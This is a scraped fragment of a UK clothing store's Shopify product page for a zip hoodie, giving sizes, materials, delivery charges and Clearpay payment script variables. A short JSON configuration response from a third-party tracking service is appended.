dickheads in our lives is even more crucial. It's all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who's ready to join the \"No Dickheads Allowed\" club?\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
var clearpay_current_variant = {"id":43833381716183,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var clearpay_cart_total_price = 0;
var clearpay_js_snippet_version = '1.0.8';
</script>
<script type="text/javascript" data-src="https://static.afterpay.com/shopify-clearpay-javascript.js"></script>

<!-- End Shopify-Clearpay JavaScript Snippet (v1.0.8) -->


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6b:73:49:63:28:38:33:7e:33:5c:3e:34:53:23:69:70:4a:20:6b:78:25:3d:7c:33:23:3a:34:28:45;keras;2h74wextxlxpf5h8abur5ynj1jyn9ja7qif4bcqf84p3721n3z7zv6sg8vq15duagow58zbs","weights":"../weights/6b734963.h5","biases":"../biases/6b734963.h5"}